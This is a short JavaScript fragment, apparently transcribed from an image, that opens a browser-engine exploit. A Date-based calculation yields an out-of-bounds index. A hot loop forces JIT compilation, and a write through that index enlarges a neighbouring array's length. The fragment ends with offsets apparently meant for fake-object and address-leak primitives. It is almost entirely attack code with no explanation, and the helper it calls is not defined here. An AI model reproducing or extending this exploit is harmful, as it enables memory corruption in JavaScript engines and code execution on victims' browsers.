 1 const new_length = i2f(0x900, 0);
2 var obj = { a: 1 };
3 var obj_arr;
4 var float_arr;
5 var buggy;
6 var overwrite_length = () => {
7     let oob = new Date(-864000000 * 15000000);
8     oob = Math.abs(oob.getDate() - 16) >> 5;
9     buggy = [1.1];
10     obj_arr = [obj];
11     float_arr = [1.1];
12     buggy[oob * 4] = new_length;
13 };
14 for (let i = 0; i < 0x10000; i++) overwrite_length();
15 const fmap_offset = 15;
16 const oele_offset = 7;
17 const fakeFloat_offset = -48;